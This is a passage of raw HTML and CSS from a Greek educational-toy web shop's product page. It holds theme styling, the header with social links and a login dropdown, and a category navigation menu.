	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-60819 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/easy-line-solar-water-mill-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0d3db11ce4" /><input type="hidden" name="_wp_http_referer" value="/product/%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%BC%CE%B5-%CE%B1%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/easy-line-solar-water-mill-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
